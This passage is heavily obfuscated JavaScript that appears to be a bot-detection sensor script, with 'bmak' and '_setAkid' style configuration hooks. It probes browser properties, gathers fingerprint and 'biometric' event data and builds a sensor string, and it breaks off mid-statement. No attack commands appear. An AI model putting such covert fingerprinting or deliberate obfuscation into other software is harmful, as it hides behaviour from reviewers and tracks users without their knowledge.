Pf,Yf,xP,Jc;wAD[Z7()[Dn(vJ)](Jp,Os,hg)](lRX,FJ()[HT(Hg)].apply(null,[hd,vC(vC([])),GED]),gh);({Pf:Pf,Yf:Yf,xP:xP,Jc:Jc}=lRX);A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,fg()[XI(tS)](Ij,JY,Rl,VQ),function(){return fOD;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,FJ()[HT(Dt)](bA,vC(gh),JC),function(){return jHD;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,J7()[IY(wl)](hd,DY,nBD,pz,E2X,vC(vC(OE))),function(){return JkX;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,FJ()[HT(f6)](wv,OO,C7),function(){return DDX;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,FJ()[HT(YL)](Xr,Cd,YVD),function(){return lSD;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,FJ()[HT(GS)](tp,rG,dfD),function(){return MKX;});A5D[In()[NY(Hg)](J0,xn)](UkD,Z7()[Dn(Sq)].call(null,E7,xWD,vC(OE)),function(){return dZX;});A5D[In()[NY(Hg)](J0,xn)](UkD,fg()[XI(YL)](SC,vC(OE),SO,hs),function(){return XxX;});A5D[In()[NY(Hg)](J0,xn)](UkD,In()[NY(f6)].apply(null,[PA,wl]),function(){return JxX;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,qM(typeof FJ()[HT(tS)],'undefined')?FJ()[HT(Ut)].apply(null,[qw,vC(vC([])),p2D]):FJ()[HT(pz)](CxD,gE,xlD),function(){return cAD;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,Z7()[Dn(XN)].apply(null,[M0,F0,VQ]),function(){return ztD;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,fg()[XI(GS)](BT,zV,rz,Cb),function(){return ARX;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,FJ()[HT(Rz)](mG,Xh,t3),function(){return XqD;});A5D[In()[NY(Hg)](J0,xn)](UkD,VE(typeof rT()[gC(RY)],PY([],[][[]]))?rT()[gC(KT)](L9,GOD,RU,OO,zg):rT()[gC(ZU)].apply(null,[jE,rd,lN,DA,XM]),function(){return pGD;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,Z7()[Dn(Vp)](kU,Rn,vC(vC({}))),function(){return JSD;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,Z7()[Dn(KE)].apply(null,[Pq,p9,vC(vC({}))]),function(){return C2X;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,In()[NY(YL)].call(null,lND,qE),function(){return L5X;});A5D[qM(typeof In()[NY(Gv)],PY('',[][[]]))?In()[NY(Hg)](J0,xn):In()[NY(WI)](PXD,LL)](UkD,Z7()[Dn(cxD)](Y8,Nn,hg),function(){return BkX;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,rL()[cA(tp)](lC,E2X,MM,HV,Vq,LL),function(){return VxX;});A5D[In()[NY(Hg)](J0,xn)](UkD,qM(typeof In()[NY(MM)],'undefined')?In()[NY(GS)](gg,xWD):In()[NY(WI)].apply(null,[RH,SS]),function(){return zkX;});A5D[In()[NY(Hg)](J0,xn)](UkD,fg()[XI(Ut)](XO,lC,vC(vC({})),vO),function(){return dbD;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,qM(typeof J7()[IY(Hg)],PY(FJ()[HT(nn)](Os,mU,Cl),[][[]]))?J7()[IY(Vq)].apply(null,[jE,vC(vC(gh)),NZD,jq,UB,N0]):J7()[IY(pz)].apply(null,[VQ,xN,IDD,xL,qBD,RY]),function(){return WZX;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,fg()[XI(Rz)](nND,DC,V6,tN),function(){return YZX;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,Z7()[Dn(KQ)](j3,B8,bV),function(){return NbD;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,FJ()[HT(FM)](lT,jE,JFD),function(){return mcX;});A5D[In()[NY(Hg)](J0,xn)](UkD,qM(typeof fg()[XI(gh)],'undefined')?fg()[XI(FM)](jFD,nv,OO,vJ):fg()[XI(JY)].call(null,Vn,bM,Fj,dr),function(){return AXX;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,In()[NY(Ut)](vj,hxD),function(){return LdD;});A5D[In()[NY(Hg)](J0,xn)](UkD,fg()[XI(QxD)](XS,YS,F0,zV),function(){return sbD;});A5D[In()[NY(Hg)](J0,xn)](UkD,In()[NY(Rz)].call(null,cr,NA),function(){return qbD;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,qM(typeof fg()[XI(I3)],PY([],[][[]]))?fg()[XI(NJ)](lz,r0,lJ,zG):fg()[XI(JY)](wl,HV,gE,jZD),function(){return ktD;});A5D[In()[NY(Hg)](J0,xn)](UkD,In()[NY(FM)].apply(null,[Q8,J3]),function(){return D2X;});A5D[VE(typeof In()[NY(hd)],PY([],[][[]]))?In()[NY(WI)](HRD,XpD):In()[NY(Hg)](J0,xn)](UkD,Z7()[Dn(jPD)](BOD,Dv,IL),function(){return dHD;});A5D[qM(typeof In()[NY(Yg)],PY([],[][[]]))?In()[NY(Hg)].call(null,J0,xn):In()[NY(WI)].call(null,j5D,r7)](UkD,In()[NY(QxD)].call(null,UM,Il),function(){return VtD;});A5D[In()[NY(Hg)](J0,xn)](UkD,FJ()[HT(QxD)].call(null,OE,DI,fd),function(){return NRX;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,In()[NY(NJ)](xcD,LZD),function(){return GxX;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,Z7()[Dn(z5D)].apply(null,[gJ,hM,tT]),function(){return JDX;});A5D[In()[NY(Hg)](J0,xn)](UkD,fg()[XI(zG)](DS,lN,xn,Mp),function(){return MDX;});A5D[In()[NY(Hg)](J0,xn)](UkD,Z7()[Dn(cQ)].apply(null,[sDD,Yr,Wh]),function(){return GDX;});A5D[In()[NY(Hg)](J0,xn)](UkD,Z7()[Dn(IG)](kz,kL,pT),function(){return vtD;});A5D[In()[NY(Hg)](J0,xn)](UkD,Z7()[Dn(nq)].apply(null,[vz,vJ,vC({})]),function(){return LbD;});A5D[In()[NY(Hg)](J0,xn)](UkD,FJ()[HT(NJ)](YV,vC(vC(OE)),hGD),function(){return f2X;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,FJ()[HT(zG)].apply(null,[vO,tC,gq]),function(){return pBD;});A5D[In()[NY(Hg)].call(null,J0,xn)](UkD,hY()[J6(Td)](pz,dFD,xn,V6,V8D),function(){return IdD;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,In()[NY(zG)](CA,Vn),function(){return S2X;});A5D[In()[NY(Hg)].apply(null,[J0,xn])](UkD,fg()[XI(sq)](dnD,Ol,F0,Yg),function(){return vDX;});A5D[In()[NY(Hg)](J0,xn)](UkD,Z7()[Dn(xQ)](EcD,Xr,tS),function(){return WtD;});A5D[In()[NY(Hg)](J0,xn)](UkD,In()[NY(sq)](C3,IG),function(){return SqD;});var RSD=new zHD();var BXX=m2[In()[NY(On)](Kh,z5D)]();var x5X=DN[bM];var SbD=gh;var CAD=gh;var V6D=VE(XF[fg()[XI(YS)].apply(null,[xF,W8,N0,Zl])][Z7()[Dn(IL)](hG,Hw,vC(vC(gh)))][fg()[XI(gY)](SC,gY,vC(OE),Dt)],FJ()[HT(sq)].call(null,pg,vC(vC([])),b6D))?VE(typeof FJ()[HT(DI)],PY([],[][[]]))?FJ()[HT(pz)].apply(null,[ScD,gh,vmD]):FJ()[HT(I3)].apply(null,[bB,xE,FL]):fg()[XI(On)](rU,r7,Td,Pj);var BAD=vC({});var WmX=vC(Hm);var fOD=vC(Hm);var d3D=gh;var jHD=FJ()[HT(nn)](Os,vC(OE),Cl);var XSD=qS(DN[JY]);var JkX=[];var DDX=FJ()[HT(nn)](Os,vC([]),Cl);var lSD=qM(typeof FJ()[HT(xn)],PY('',[][[]]))?FJ()[HT(nn)](Os,pz,Cl):FJ()[HT(pz)](nh,k8,vED);var MKX=FJ()[HT(nn)](Os,mO,Cl);var dZX=VE(typeof FJ()[HT(Wl)],PY('',[][[]]))?FJ()[HT(pz)](V9,xE,mq):FJ()[HT(nn)].call(null,Os,vC(OE),Cl);var XxX=FJ()[HT(nn)](Os,vC(vC(gh)),Cl);var JxX=qM(typeof FJ()[HT(ZY)],PY('',[][[]]))?FJ()[HT(nn)](Os,vC({}),Cl):FJ()[HT(pz)].apply(null,[jq,W8,h8]);var cAD=FJ()[HT(nn)](Os,Yg,Cl);var EKX=FJ()[HT(nn)](Os,HV,Cl);var ztD=FJ()[HT(nn)](Os,ZY,Cl);var O5X=vC(Hm);var ARX=FJ()[HT(nn)](Os,vC(vC([])),Cl);var TkX=qM(typeof FJ()[HT(JT)],'undefined')?FJ()[HT(nn)].apply(null,[Os,bM,Cl]):FJ()[HT(pz)].apply(null,[EcD,nn,GKD]);var RKX=FJ()[HT(nn)](Os,JT,Cl);var I2X=gh;var RFX=gh;var CxX=jE;var IcX=FJ()[HT(nn)].call(null,Os,Nn,Cl);var ZZX=FJ()[HT(nn)](Os,F0,Cl);var SBD=gh;var FGD=gh;var EkX=gh;var pcX=gh;var vGD=m2[FJ()[HT(V6)].apply(null,[lC,vC([]),kJ])]();var wxX=gh;var pHD=gh;var f9D=FJ()[HT(nn)].call(null,Os,vC(vC({})),Cl);var JQD=DN[bM];var d4X=gh;var XqD=qS(OE);var SDX=gh;var ERX=gh;var HFX=gh;var cQD=vC(vC(m1));var pGD=qM(typeof FJ()[HT(On)],PY([],[][[]]))?FJ()[HT(nn)](Os,Os,Cl):FJ()[HT(pz)](OQ,vC(gh),xS);var bdD=gh;var fbD=DN[bM];var wcX=gh;var JSD=d9(Ww,[VE(typeof In()[NY(w9)],'undefined')?In()[NY(WI)].call(null,OQ,pv):In()[NY(EC)](gg,zS),fg()[XI(tC)](AL,Td,vC(vC([])),Hw),J7()[IY(pT)](tS,pT,vJ,nn,PJD,ZU),fg()[XI(tC)](AL,UL,UL,Hw),qM(typeof Z7()[Dn(KE)],PY([],[][[]]))?Z7()[Dn(PXD)](bn,YS,V6):Z7()[Dn(jU)].apply(null,[fN,Rl,Qr]),fg()[XI(tC)].apply(null,[AL,Nn,ZY,Hw]),hY()[J6(Yg)](JY,Gq,pT,ZU,jfD),qS(DN[hd])]);var C2X=FJ()[HT(nn)].apply(null,[Os,vJ,Cl]);var L5X=FJ()[HT(nn)].apply(null,[Os,Nn,Cl]);var txX=vC([]);var AcX=vC(Hm);var XtD=vC({});var mHD=gh;var pkX=FJ()[HT(nn)].apply(null,[Os,nn,Cl]);var SHD=vC([]);var mkX=vC(vC(m1));var fKX=vC(vC(m1));var R2X=vC({});var dxX=FJ()[HT(nn)].call(null,Os,Nn,Cl);var ESD;var wFX;var C5X;var MXX;var BkX=vC(vC(m1));var VxX=vC(vC(m1));var zkX=vC(Hm);var dbD=vC({});var EZX=FJ()[HT(nn)](Os,qp,Cl);var ccX=FJ()[HT(nn)](Os,vC(vC({})),Cl);var WAD=FJ()[HT(nn)].apply(null,[Os,RY,Cl]);var UcX=FJ()[HT(nn)].apply(null,[Os,xN,Cl]);var DKX=vC(Hm);var N5X=qM(typeof FJ()[HT(r0)],PY([],[][[]]))?FJ()[HT(nn)](Os,gE,Cl):FJ()[HT(pz)](xVD,zV,KcD);var tmX=qM(typeof FJ()[HT(lC)],'undefined')?FJ()[HT(nn)](Os,JT,Cl):FJ()[HT(pz)](RkD,vC(OE),Zb);var CKX=FJ()[HT(nn)].call(null,Os,vO,Cl);var gRX=VE(typeof FJ()[HT(BB)],'undefined')?FJ()[HT(pz)](F6D,vC(vC([])),Qp):FJ()[HT(nn)].apply(null,[Os,EC,Cl]);var jpD=vC([]);var SFX=vC([]);var nKX=vC([]);var fkX=vC(vC(m1));var rKX=vC({});var RxX=vC({});var IAD=vC(vC(m1));var gbD=vC(Hm);var XcX=vC([]);var VND=vC(vC(m1));var EsD=vC(vC(m1));var sDX=vC([]);var C3D=vC(vC(m1));var CLD=DN[JY];var trD=FJ()[HT(nn)].apply(null,[Os,vC(vC([])),Cl]);var ZcX=gh;var hHD=FJ()[HT(nn)](Os,Ad,Cl);var IrD=vC([]);var B3D=m9D;var dlD=qS(DN[JY]);var GXX=vC(vC(m1));var sSD=vC(Hm);var cZX;var JLD=d9(Ww,[In()[NY(Zl)].apply(null,[nY,pg]),qS(OE)]);var WZX=vC([]);var RGD=d9(Ww,[DN[bM],m9D,OE,ErD,JY,m9D,DN[vJ],ErD]);var tDX=gh;if(vC(SFX)){try{var ntD=zY.length;var YFX=vC([]);trD=PY(trD,In()[NY(YS)](RE,Ut));if(qM(XF[fg()[XI(YS)](xF,WI,vC(vC([])),Zl)][qM(typeof Z7()[Dn(qp)],'undefined')?Z7()[Dn(Qr)](UJ,NZD,bM):Z7()[Dn(jU)](QQ,tMD,vC(vC([])))],undefined)){trD=PY(trD,fg()[XI(Zl)].apply(null,[nND,Gg,r7,JS]));CLD-=DL;}else{trD=PY(trD,hY()[J6(r7)](OE,Ad,Cd,Os,Rq));CLD-=DN[SO];}}catch(zFX){zY.splice(Dq(ntD,OE),Infinity,OS);trD=PY(trD,In()[NY(p9)].apply(null,[fM,On]));CLD-=Vq;}SFX=vC(vC({}));}var nSD=DN[JY];var TDX=ZY;var p5X=d9(Ww,[In()[NY(zV)].apply(null,[G,xE]),Array]);var MbD=new NX();var D5;MbD[Z7()[Dn(vJ)].call(null,Jp,Os,gE)](p5X,Z7()[Dn(KT)](x1,pT,F0),DH);({D5:D5}=p5X);if(vC(nKX)){try{var v5X=zY.length;var pXX=vC([]);trD=PY(trD,In()[NY(Hg)](J0,xn));if(qM(XF[fg()[XI(YS)].apply(null,[xF,Fj,mO,Zl])][In()[NY(Kl)](dS,V9)],undefined)){trD=PY(trD,fg()[XI(Zl)].call(null,nND,lJ,IL,JS));CLD*=kL;}else{trD=PY(trD,hY()[J6(r7)](OE,Ad,ZS,tS,Rq));CLD*=mU;}}catch(O2X){zY.splice(Dq(v5X,OE),Infinity,OS);trD=PY(trD,In()[NY(p9)](fM,On));CLD*=mU;}nKX=vC(m1);}XF[In()[NY(kL)](JD,r7)]._cf=XF[In()[NY(kL)].apply(null,[JD,r7])]._cf||[];if(vC(fkX)){try{var HXX=zY.length;var m4X=vC([]);trD=PY(trD,fg()[XI(jE)].call(null,NW,UL,DC,Xr));if(vC(vC(XF[VE(typeof fg()[XI(mO)],'undefined')?fg()[XI(JY)](pYD,vC(vC(gh)),lC,gFD):fg()[XI(zg)](Ag,mU,OE,hM)]))){trD=PY(trD,fg()[XI(Zl)].apply(null,[nND,V6,RY,JS]));CLD*=IG;}else{trD=PY(trD,hY()[J6(r7)].call(null,OE,Ad,Vq,jE,Rq));CLD*=kL;}}catch(DRX){zY.splice(Dq(HXX,OE),Infinity,OS);trD=PY(trD,VE(typeof In()[NY(KT)],PY([],[][[]]))?In()[NY(WI)](l9,r6):In()[NY(p9)].call(null,fM,On));CLD*=DN[tp];}fkX=vC(vC(Hm));}XF[In()[NY(kL)](JD,r7)].bmak=XF[VE(typeof In()[NY(tN)],PY('',[][[]]))?In()[NY(WI)].apply(null,[XH,fZD]):In()[NY(kL)].apply(null,[JD,r7])].bmak&&XF[VE(typeof In()[NY(XM)],'undefined')?In()[NY(WI)].call(null,bh,bM):In()[NY(kL)].apply(null,[JD,r7])].bmak[FJ()[HT(MM)](LkD,tS,t7)](hY()[J6(gY)](KT,db,Vq,vC(gh),UB))&&XF[In()[NY(kL)].apply(null,[JD,r7])].bmak[VE(typeof FJ()[HT(k8)],PY([],[][[]]))?FJ()[HT(pz)](rB,Pn,Gg):FJ()[HT(MM)].call(null,LkD,vC(vC(gh)),t7)](rT()[gC(tp)](Hg,bA,RU,xb,vC({})))?XF[In()[NY(kL)](JD,r7)].bmak:function(){zY.push(BN);var mbD;return mbD=d9(Ww,[rT()[gC(tp)].call(null,Hg,bA,k8,ldD,Qr),vC(m1),qM(typeof fg()[XI(pA)],PY('',[][[]]))?fg()[XI(zA)](MO,lN,Fj,Up):fg()[XI(JY)](EL,OO,Wh,nzD),function dFX(){zY.push(Td);try{var ObD=zY.length;var TAD=vC([]);var z4X=vC(kwD(SHD));var tXX=f1D(cQD);var McX=tXX[rT()[gC(lJ)].call(null,Yg,Nv,MM,QxD,DC)];xTD(McX,SHD&&z4X);mcX(tXX[hY()[J6(MM)](nn,UG,kL,vC(vC(gh)),Zl)],vC(vC({})));var LkX=ACD(cQD);var DxX=O8(Rw,[pGD]);var lFX=qM(typeof FJ()[HT(Os)],PY([],[][[]]))?FJ()[HT(nn)].call(null,Os,Ad,v7D):FJ()[HT(pz)](bN,qp,KRD);if(LkX){lFX=Z7()[Dn(XH)](l0D,mO,vC(vC(OE)))[fg()[XI(SO)].apply(null,[Nd,vC([]),gh,tC])](WgD(),In()[NY(hxD)].apply(null,[vb,OE]))[VE(typeof fg()[XI(r7)],PY([],[][[]]))?fg()[XI(JY)](HkD,vC(gh),V6,xWD):fg()[XI(SO)](Nd,lN,rG,tC)](O8(Rw,[tXX[FJ()[HT(EJ)].call(null,ZS,CQ,xRD)]]),fg()[XI(Kl)].apply(null,[zG,vO,tC,W8]))[fg()[XI(SO)].call(null,Nd,xn,lC,tC)](DxX,Z7()[Dn(SXD)].apply(null,[nzD,tN,DI]))[fg()[XI(SO)].call(null,Nd,Td,JY,tC)](LkX);}else{lFX=Z7()[Dn(XH)].call(null,l0D,mO,xn)[fg()[XI(SO)](Nd,Os,nv,tC)](WgD(),In()[NY(hxD)].apply(null,[vb,OE]))[fg()[XI(SO)](Nd,pz,Qr,tC)](O8(Rw,[tXX[FJ()[HT(EJ)].apply(null,[ZS,qp,xRD])]]),fg()[XI(Kl)](zG,ZS,IL,W8))[fg()[XI(SO)].apply(null,[Nd,Qr,Hw,tC])](DxX);}if(XF[fg()[XI(YS)].call(null,UU,OE,mO,Zl)][In()[NY(Kl)](s2D,V9)](In()[NY(Bl)](WY,jZD))){XF[qM(typeof fg()[XI(QfD)],'undefined')?fg()[XI(YS)].apply(null,[UU,vC(vC([])),OE,Zl]):fg()[XI(JY)](Xs,qE,rG,Ut)][In()[NY(Kl)](s2D,V9)](In()[NY(Bl)].call(null,WY,jZD))[fg()[XI(vJ)].apply(null,[Qp,gh,F0,pT])]=lFX;}if(qM(typeof XF[fg()[XI(YS)].call(null,UU,vC(vC([])),hg,Zl)][VE(typeof rT()[gC(zV)],PY(FJ()[HT(nn)].call(null,Os,vC(vC({})),v7D),[][[]]))?rT()[gC(KT)].apply(null,[ld,QA,lC,QO,EJ]):rT()[gC(IL)](jU,hl,Ad,NJ,Yg)](In()[NY(Bl)](WY,jZD)),In()[NY(vJ)].apply(null,[TXD,Zl]))){var ZxX=XF[VE(typeof fg()[XI(KQ)],PY([],[][[]]))?fg()[XI(JY)].call(null,kFD,lC,vC(vC([])),T2D):fg()[XI(YS)].apply(null,[UU,gY,zg,Zl])][rT()[gC(IL)].call(null,jU,hl,V6,NJ,gY)](In()[NY(Bl)](WY,jZD));for(var f5X=gh;nd(f5X,ZxX[fg()[XI(gh)].apply(null,[z3,jU,vC(OE),xE])]);f5X++){ZxX[f5X][fg()[XI(vJ)].call(null,Qp,V6,Wh,pT)]=lFX;}}}catch(s4X){zY.splice(Dq(ObD,OE),Infinity,Td);pZX(Z7()[Dn(dFD)].apply(null,[RPD,fB,RQ])[qM(typeof fg()[XI(gE)],PY('',[][[]]))?fg()[XI(SO)](Nd,V6,HV,tC):fg()[XI(JY)].call(null,ExX,bV,Fj,mp)](s4X,VE(typeof Z7()[Dn(wr)],PY('',[][[]]))?Z7()[Dn(jU)](gS,H6D,lC):Z7()[Dn(lT)](Vp,DC,UL))[fg()[XI(SO)](Nd,qp,jq,tC)](pGD));}zY.pop();},hY()[J6(gY)](KT,db,ZU,CQ,vXD),function JZX(){var MkX=vC(kwD(SHD));zY.push(EwD);var HtD=f1D(cQD);var RDX=HtD[rT()[gC(lJ)].call(null,Yg,Nv,XM,RTD,vC(vC(OE)))];xTD(RDX,SHD&&MkX);mcX(HtD[hY()[J6(MM)].apply(null,[nn,UG,lT,jq,vmD])],vC(vC({})));AXX(vC(vC([])));var cSD=O8(Rw,[pGD]);var htD=ACD(cQD);if(htD){var U5X;return U5X=Z7()[Dn(XH)](WG,mO,nn)[fg()[XI(SO)].call(null,wB,vC(vC(gh)),KT,tC)](WgD(),In()[NY(hxD)](IkD,OE))[fg()[XI(SO)].apply(null,[wB,vC(vC(gh)),qp,tC])](HtD[FJ()[HT(EJ)].apply(null,[ZS,vC(vC({})),xd])],qM(typeof fg()[XI(I2D)],'undefined')?fg()[XI(Kl)].apply(null,[xPD,vC(vC({})),EC,W8]):fg()[XI(JY)](fB,DC,gI,I4D))[fg()[XI(SO)](wB,vO,lC,tC)](cSD,Z7()[Dn(SXD)].apply(null,[Lt,tN,zg]))[fg()[XI(SO)].apply(null,[wB,Ol,nl,tC])](htD),zY.pop(),U5X;}var kDX;return kDX=Z7()[Dn(XH)](WG,mO,vC(vC(gh)))[qM(typeof fg()[XI(p9)],PY([],[][[]]))?fg()[XI(SO)](wB,Nn,vJ,tC):fg()[XI(JY)](Ir,RQ,RY,F8D)](WgD(),In()[NY(hxD)](IkD,OE))[fg()[XI(SO)](wB,b8,vC(OE),tC)](HtD[FJ()[HT(EJ)](ZS,vC(OE),xd)],fg()[XI(Kl)](xPD,hs,CQ,W8))[qM(typeof fg()[XI(KT)],PY('',[][[]]))?fg()[XI(SO)](wB,Vn,Xh,tC):fg()[XI(JY)].call(null,OO,vC([]),UL,D4D)](cSD),zY.pop(),kDX;},Z7()[Dn(tN)].apply(null,[sO,jE,vC([])]),d9(Ww,["_setFsp",function _setFsp(LDX){BAD=LDX;zY.push(CKD);if(BAD){V6D=V6D[Z7()[Dn(HV)].apply(null,[lU,tQ,zg])](new (XF[In()[NY(Cd)].apply(null,[v6,tp])])(qM(typeof J7()[IY(IL)],PY([],[][[]]))?J7()[IY(tS)](hg,Rl,T9,jE,dPD,xE):J7()[IY(pz)].apply(null,[vO,lJ,MDD,Y4D,C3,nn]),In()[NY(YS)].apply(null,[WC,Ut])),FJ()[HT(I3)](bB,vC(vC([])),cP));}zY.pop();},"_setBm",function _setBm(NAD){WmX=NAD;zY.push(jg);if(WmX){V6D=FJ()[HT(nn)](Os,DY,qjD)[fg()[XI(SO)].call(null,YI,ZU,Fj,tC)](BAD?FJ()[HT(sq)].apply(null,[pg,dI,EcD]):XF[qM(typeof fg()[XI(RY)],PY('',[][[]]))?fg()[XI(YS)].call(null,QC,vC(vC({})),qw,Zl):fg()[XI(JY)](Dr,OE,W8,vM)][Z7()[Dn(IL)](FO,Hw,qp)][fg()[XI(gY)].call(null,Uz,nv,nl,Dt)],hY()[J6(Ol)].apply(null,[JY,Gd,Nn,nl,gRD]))[fg()[XI(SO)](YI,vC(vC([])),Hw,tC)](XF[fg()[XI(YS)](QC,jU,rz,Zl)][Z7()[Dn(IL)].apply(null,[FO,Hw,DY])][Z7()[Dn(gI)](QgD,GS,r7)],VE(typeof Z7()[Dn(BB)],PY('',[][[]]))?Z7()[Dn(jU)].apply(null,[OkD,TV,vC(vC(gh))]):Z7()[Dn(wv)](OQ,Rp,qp));cQD=vC(vC({}));}else{var xbD=f1D(cQD);mkX=xbD[rT()[gC(lJ)](Yg,Nv,Td,DpD,vC(OE))];}zY.pop();UzD(cQD);},"_setAu",function _setAu(NcX){zY.push(WM);if(VE(typeof NcX,rL()[cA(JY)](Hw,dq,zV,xE,mO,xQ))){if(VE(NcX[qM(typeof In()[NY(UL)],PY('',[][[]]))?In()[NY(LZD)].apply(null,[LXD,Nn]):In()[NY(WI)].apply(null,[jwD,sr])](Z7()[Dn(wS)](gJD,VDD,vC(vC([]))),gh),gh)){V6D=(VE(typeof FJ()[HT(ZU)],'undefined')?FJ()[HT(pz)].call(null,F8D,Fj,EL):FJ()[HT(nn)](Os,Ad,ML))[fg()[XI(SO)].apply(null,[XxD,lC,KT,tC])](BAD?FJ()[HT(sq)].apply(null,[pg,gY,psD]):XF[fg()[XI(YS)](FT,nl,pz,Zl)][Z7()[Dn(IL)](Q9,Hw,Gv)][fg()[XI(gY)].apply(null,[OT,tT,XM,Dt])],VE(typeof hY()[J6(zV)],PY(FJ()[HT(nn)](Os,vC(vC({})),ML),[][[]]))?hY()[J6(OE)].apply(null,[D9D,zL,RU,vC(OE),gFD]):hY()[J6(Ol)](JY,Gd,Cd,vC({}),Od))[fg()[XI(SO)](XxD,vC(gh),ZU,tC)](XF[fg()[XI(YS)].call(null,FT,jE,qw,Zl)][VE(typeof Z7()[Dn(jG)],'undefined')?Z7()[Dn(jU)](fED,IGD,KT):Z7()[Dn(IL)](Q9,Hw,vC([]))][Z7()[Dn(gI)](DZD,GS,Os)])[fg()[XI(SO)](XxD,xn,vJ,tC)](NcX);}else{V6D=NcX;}}zY.pop();},qM(typeof In()[NY(G4D)],PY([],[][[]]))?In()[NY(p3)].apply(null,[qjD,hd]):In()[NY(WI)].call(null,J3,z3),function LxX(EXX){ZcX+=OE;},"_setIpr",function _setIpr(lmX){XtD=lmX;},"_setAkid",function _setAkid(pSD){SHD=pSD;fKX=vC(kwD(SHD));},"_enableBiometricEvent",function _enableBiometricEvent(M4X){DKX=M4X;},"_enableBiometricResearch",function _enableBiometricResearch(QAD){jpD=QAD;},"_fetchParams",function _fetchParams(DcX){xTD(mkX,SHD&&fKX);}]),J7()[IY(IL)](F0,Ol,xZD,Hg,psD,rz),function(){return Gt.apply(this,[r1,arguments]);}]),zY.pop(),mbD;}();if(vC(rKX)){try{var qcX=zY.length;var BKX=vC(vC(m1));trD=PY(trD,FJ()[HT(Pn)](jG,Vq,DO));if(qM(XF[fg()[XI(YS)].call(null,xF,CQ,CQ,Zl)][Z7()[Dn(IL)].call(null,hG,Hw,mO)],undefined)){trD=PY(trD,fg()[XI(Zl)](nND,MM,tC,JS));CLD-=h5X;}else{trD=PY(trD,VE(typeof hY()[J6(zV)],PY([],[][[]]))?hY()[J6(OE)](xwD,Eh,mU,vC([]),IXD):hY()[J6(r7)].call(null,OE,Ad,tp,WI,Rq));CLD-=cRD;}}catch(k2X){zY.splice(Dq(qcX,OE),Infinity,OS);trD=PY(trD,In()[NY(p9)](fM,On));CLD-=cRD;}rKX=vC(m1);}FG[In()[NY(zL)](zJ,k8)]=function(xkX){if(VE(xkX,V6D)){txX=vC(m1);}};if(XF[In()[NY(kL)](JD,r7)].bmak[rT()[gC(tp)](Hg,bA,gE,xb,CQ)]){if(vC(RxX)){try{var VDX=zY.length;var sHD=vC(Hm);trD=PY(trD,qM(typeof Z7()[Dn(RQ)],PY([],[][[]]))?Z7()[Dn(wr)](lz,I2D,vC(vC(OE))):Z7()[Dn(jU)].call(null,L9D,OmD,Wh));if(vC(vC(XF[In()[NY(kL)].call(null,JD,r7)][FJ()[HT(Bl)].call(null,xQ,Vq,Sj)]||XF[In()[NY(kL)].apply(null,[JD,r7])][FJ()[HT(LZD)](zL,vC([]),wY)]||XF[In()[NY(kL)](JD,r7)][Z7()[Dn(lKD)].apply(null,[DU,tC,SO])]))){trD=PY(trD,fg()[XI(Zl)](nND,vC(gh),MM,JS));CLD+=DN[V6];}else{trD=PY(trD,hY()[J6(r7)](OE,Ad,jq,Os,Rq));CLD+=VfD;}}catch(DZX){zY.splice(Dq(VDX,OE),Infinity,OS);trD=PY(trD,In()[NY(p9)](fM,On));CLD+=DN[Cd];}RxX=vC(vC([]));}RSD[Z7()[Dn(zg)](jXD,RQ,hg)](In()[NY(MZD)](JC,s2D),pZX);pZX(fg()[XI(hxD)](CKD,nl,vC(vC([])),KT));if(ms(XF[In()[NY(kL)].apply(null,[JD,r7])]._cf[fg()[XI(gh)].apply(null,[ZM,zS,JT,xE])],gh)){for(var XbD=gh;nd(XbD,XF[In()[NY(kL)].call(null,JD,r7)]._cf[fg()[XI(gh)].apply(null,[ZM,vC(vC(gh)),qw,xE])]);XbD++){XF[In()[NY(kL)](JD,r7)].bmak[J7()[IY(IL)](Cd,gY,xZD,Hg,TRD,F0)](XF[In()[NY(kL)](JD,r7)]._cf[XbD]);}XF[In()[NY(kL)](JD,r7)]._cf=d9(Ww,[qM(typeof FJ()[HT(NJ)],'undefined')?FJ()[HT(OE)](f6,lN,Bz):FJ()[HT(pz)](s2D,OE,F8D),XF[In()[NY(kL)](JD,r7)].bmak[J7()[IY(IL)].apply(null,[tT,Ol,xZD,Hg,TRD,gE])]]);}else{var LcX;if(XF[fg()[XI(YS)].call(null,xF,Xh,tT,Zl)][fg()[XI(Bl)].call(null,IC,jE,vC([]),nv)])LcX=XF[fg()[XI(YS)].call(null,xF,EC,YS,Zl)][fg()[XI(Bl)].apply(null,[IC,MM,WI,nv])];if(vC(LcX)){var qtD=XF[VE(typeof fg()[XI(G9)],'undefined')?fg()[XI(JY)](kL,vC(vC(OE)),Yg,l9):fg()[XI(YS)](xF,CQ,Pn,Zl)][VE(typeof FJ()[HT(Cd)],PY([],[][[]]))?FJ()[HT(pz)].call(null,fH,vC(vC([])),sRD):FJ()[HT(R2D)].apply(null,[RU,OE,KkD])](In()[NY(mRD)].apply(null,[RFD,Mp]));if(qtD[fg()[XI(gh)](ZM,vC(vC(OE)),ZY,xE)])LcX=qtD[Dq(qtD[fg()[XI(gh)].apply(null,[ZM,vC(vC(OE)),vC([]),xE])],OE)];}if(LcX[VE(typeof In()[NY(QfD)],PY('',[][[]]))?In()[NY(WI)](Q9,qw):In()[NY(hv)].call(null,JgD,Rp)]){var 